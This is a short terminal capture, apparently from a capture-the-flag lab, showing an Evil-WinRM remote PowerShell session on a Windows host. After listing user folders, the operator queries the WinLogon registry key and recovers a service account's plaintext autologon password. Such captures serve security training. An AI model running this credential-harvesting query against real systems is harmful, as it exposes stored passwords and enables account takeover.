 angussMoody ❐ 0 ● 2 ruby2.5
End of search: 283 match(es) found.
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2020 1:05 PM Administrator
d----- 3/23/2020 1:43 PM FSmith
d-r--- 1/22/2020 9:32 PM Public
d----- 1/24/2020 4:05 PM svc_loanmgr
*Evil-WinRM* PS C:\Users> Get-ItemProperty -path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Cu
rrentVersion\WinLogon' | select "Default*"
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
EGOTISTICALBANK EGOTISTICALBANK\svc_loanmanager Moneymakestheworldgoround!
*Evil-WinRM* PS C:\Users>
❐ 0 ↑ 1h 28m 1 openvpn 2 ruby2.5 ↑ 44% | 13:03 | 23 mar root! angussMoody